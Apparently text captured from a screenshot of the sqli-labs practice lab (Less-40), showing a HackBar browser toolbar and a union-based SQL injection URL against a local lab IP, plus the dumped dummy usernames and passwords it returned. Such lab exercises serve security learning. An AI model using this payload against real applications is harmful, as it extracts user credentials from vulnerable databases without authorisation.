 Welcome Dhakkan
Your Username is : Dumb123456,AngelinaI-kill-
you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!le,adminadmin,admin1adm
Your Password is : 3
SQLI DUMB SERIES -40
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/sqli-labs/Less-40/?id=-1')%20union%20select%201,group_concat(username,password),3%20from%20users%20--+
Enable POST
ADD HEADER
控制台 问题 覆盖率 What's New